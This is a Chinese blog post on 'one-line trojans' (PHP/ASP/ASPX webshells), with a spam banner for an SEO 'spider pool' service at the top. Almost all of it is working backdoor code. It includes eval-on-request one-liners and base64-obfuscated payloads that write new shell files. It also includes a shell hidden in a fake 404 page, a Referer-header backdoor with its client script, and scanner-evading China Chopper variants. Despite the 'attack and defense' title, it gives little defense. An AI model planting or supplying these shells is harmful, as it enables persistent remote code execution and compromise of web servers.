• 欢迎使用超级蜘蛛池，超百万蜘蛛与您共享，蜘蛛池引蜘蛛快速提高网站收录，收藏快捷键 CTRL + D

# 一句话木马原理与攻防

一句话木马原理很简单，造型也很简单，所以造成了它理解起来容易，抵御起来也容易。于是黑白的较量变成了黑帽不断的构造变形的后门，去隐蔽特征，而白帽则不断的更新过滤方法，建起更高的城墙。#### 一、原理简述

• 基本构造：最开头构造的是脚本开始的标记

• 核心部分：获取并执行得到的内容，通常类似eval、execute等

• 被执行内容：一般是http等协议接受的值，通常类似request、\$_POST等

`/*asp一句话木马*/<%execute(request("value"))%>/*php一句话木马*/<?php @eval(\$_POST[value]);?>/*aspx一句话木马*/<%@ Page Language="Jscript"%><%eval(Request.Item["value"])%>`

#### 二、简单变形

`<?php \$_GET['a'](\$_POST['b'])?>`

`<?php \$_GET['a'](\$_GET['b']);?>`

`?a=assert&b=\${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};`

`?a=assert&b=\${fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x))};`

PHP接收到GET请求后相当于执行一个assert函数，并把b作为assert的参数。b里面使用略php的base64解码函数，把部分信息通过base64编码而绕过扫描，解码后如下：

`?a=assert&b=\${fputs(fopen(c.php,w),<?php @eval(\$_POST[c]); ?>1)};`

#### 三、变形改良

1.404页面隐藏木马

`<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html>    <head>	<title>404 Not Found</title>    </head>    <body>	<h1>Not Found</h1>	<p>The requested URL was not found on this server.</p>    </body></html><?php    @preg_replace("/[pageerror]/e",\$_POST['error'],"saft");    header('HTTP/1.1 404 Not Found');?>`

2.无特征隐藏PHP后门

`<?php    session_start();    \$_POST['code'] && \$_SESSION['theCode'] = trim(\$_POST['code']);    \$_SESSION['theCode'] && preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode(\$_SESSION[\'theCode\']))','a');`

`<?php    //1.php    header('Content-type:text/html;charset=utf-8');    parse_str(\$_SERVER['HTTP_REFERER'], \$a);       if(reset(\$a) == '10' && count(\$a) == 9) {           eval(base64_decode(str_replace(" ", "+", implode(array_slice(\$a, 6)))));    }`
`<?php    //2.php    header('Content-type:text/html;charset=utf-8');        //要执行的代码    \$code = <<<CODE        phpinfo();CODE;    //进行base64编码    \$code = base64_encode(\$code);        //构造referer字符串    \$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={\$code}&h=&i=";        //后门url    \$url = 'http://localhost/test1/1.php';    \$ch = curl_init();    \$options = [        CURLOPT_URL    => \$url,        CURLOPT_HEADER => FALSE,        CURLOPT_RETURNTRANSFER => TRUE,        CURLOPT_REFERER => \$referer    ];    curl_setopt_array(\$ch, \$options);        echo curl_exec(\$ch);`

3.常见的后门

`//菜刀一句话\$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";\$hh("/[discuz]/e",\$_POST['h'],"Access");//危险的include函数，直接编译任何文件为php格式运行\$filename=\$_GET['xbid'];include (\$filename);//重命名任何文件\$reg="c"."o"."p"."y";\$reg(\$_FILES['MyFile']['tmp_name'],\$_FILES['MyFile']['name']);//菜刀一句话\$gzid = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";\$gzid("/[discuz]/e",\$_POST['h'],"Access");//gif插一句话//危险的include函数，直接编译任何文件为php格式运行，POST  include (\$uid);//典型一句话<?php eval_r(\$_POST['s'])?><?php @eval_r(\$_POST['s'])?>//使用lanker一句话客户端的专家模式执行相关的php语句<?php assert(\$_POST['s']);?><?\$_POST['a'](\$_POST['b']);?><?\$_POST['a'](\$_POST['b'],\$_POST['c'])?>//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入<?php @preg_replace("/[email]/e",\$_POST['h'],"error"); ?><O>h=@eval_r(\$_POST1);</O>//绕过<?限制的一句话<script language="php">@eval_r(\$_POST[sb])</script>`

• \$_GET

• \$_POST

• \$_REQUEST

• \$_SERVER

• \$_FILES

• \$_SESSION

• \$_ENV

• \$GLOBALS

#### 评论专区

 您的大名* 电子邮件* 个人网址 评论内容 验证码